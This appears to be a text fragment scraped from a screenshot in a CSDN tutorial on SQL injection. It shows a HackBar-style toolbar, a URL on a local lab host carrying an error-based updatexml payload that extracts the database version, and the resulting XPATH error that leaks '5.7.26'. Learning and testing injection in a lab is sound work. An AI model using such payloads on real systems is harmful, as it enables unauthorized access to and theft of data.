 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCR
Load URL
http://192.168.1.4:82/sqli/new.php?id=1 and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
XPATH syntax error: '~5.7.26~'
CSDN @Dao-道法自然